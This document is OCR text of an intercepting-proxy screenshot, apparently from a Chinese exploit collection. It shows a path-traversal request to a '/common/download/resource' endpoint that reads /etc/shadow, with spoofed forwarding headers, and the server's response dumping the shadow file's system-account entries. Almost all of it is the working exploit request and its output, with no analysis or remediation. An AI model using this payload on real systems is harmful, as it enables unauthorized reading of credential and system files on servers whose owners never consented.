 Send
Cancel
<
>
Target: http://
Request
Raw
Params
Headers
Hex
Pretty
Raw
\n
Actions
1 GET /common/download/resource?resource=/profile/../../../../etc/shadow
HTTP/1.1
2 Host:
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/88.0.4324.104 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
8 Cookie: JSESSIONID=f4044a39-cd51-4ca1-a77a-6d6b2f020614
9 x-forwarded-for: 127.0.0.7
0 x-originating-ip: 127.0.0.7
1 x-remote-ip: 127.0.0.7
2 x-remote-addr: 127.0.0.7
3 Connection: close
4
5
Response
Raw
Headers
Hex
Pretty
Raw
Render
\n
Actions
1 HTTP/1.1 200
2 Server: nginx/1.12.2
3 Date: Fri, 29 Jan 2021 04:54:21 GMT
4 Content-Type: multipart/form-data;charset=utf-8
5 Content-Length: 916
6 Connection: close
7 Content-Disposition: attachment;fileName=shadow
8
9 
10 daemon:*:17743:0:99999:7:::
11 bin:*:17743:0:99999:7:::
12 sys:*:17743:0:99999:7:::
13 sync:*:17743:0:99999:7:::
14 games:*:17743:0:99999:7:::
15 man:*:17743:0:99999:7:::
16 lp:*:17743:0:99999:7:::
17 mail:*:17743:0:99999:7:::
18 news:*:17743:0:99999:7:::
19 uucp:*:17743:0:99999:7:::
20 proxy:*:17743:0:99999:7:::
21 www-data:*:17743:0:99999:7:::
22 backup:*:17743:0:99999:7:::
23 list:*:17743:0:99999:7:::
24 irc:*:17743:0:99999:7:::
25 gnats:*:17743:0:99999:7:::
26 nobody:*:17743:0:99999:7:::
27 systemd-timesync:*:17743:0:99999:7:::
28 systemd-network:*:17743:0:99999:7:::
29 systemd-resolve:*:17743:0:99999:7:::
30 systemd-bus-proxy:*:17743:0:99999:7:::
31 syslog:*:17743:0:99999:7:::
32 _apt:*:17743:0:99999:7:::
33 messagebus:*:18067:0:99999:7:::
34 uuidd:*:18067:0:99999:7:::
35 ntp:*:18067:0:99999:7:::
36 sshd:*:18067:0:99999:7:::
37 _chrony:*:18067:0:99999:7:::
38
PeiQi 文库